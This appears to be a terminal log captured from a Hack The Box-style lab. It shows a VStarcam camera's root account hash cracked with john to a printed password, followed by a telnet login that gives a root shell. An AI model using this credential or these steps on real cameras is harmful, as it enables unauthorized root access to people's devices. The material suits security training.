 45.1 GiB|620.0 GiB|0.10|E: down|W: (049% at Hack-The-Box-GUEST) 10.135.98.129|BAT 39.15% 01:11:57 [15.94W]|KW35 2016-09-04 15:35:50
bmt.py flags starcam
nuit@seda [03:34:49 PM] [~/devel/troubleshooting/HackTheBox]
-> % cd starcam
nuit@seda [03:34:52 PM] [~/devel/troubleshooting/HackTheBox/starcam]
-> % ls
passwd
nuit@seda [03:34:53 PM] [~/devel/troubleshooting/HackTheBox/starcam]
-> % cat passwd
vstarcam2015:zepnAbJcp5uhs:0:0:Administrator:/:/bin/sh
nuit@seda [03:34:54 PM] [~/devel/troubleshooting/HackTheBox/starcam]
-> % john --show passwd
vstarcam2015:20150602:0:0:Administrator:/:/bin/sh
1 password hash cracked, 0 left
nuit@seda [03:35:01 PM] [~/devel/troubleshooting/HackTheBox/starcam]
-> % telnet 192.168.0.59
Trying 192.168.0.59...
Connected to 192.168.0.59.
Escape character is '^]'.
(none) login: vstarcam2015
Password:
Welcome to HiLinux.
# ls
bin home lost+found proc sys var
boot init mnt root system
dev lib nfsroot sbin tmp
etc linuxrc opt share usr
# id
uid=0(vstarcam2015) gid=0(root) groups=0(root)
#
1 2 3 4 5 6 7 10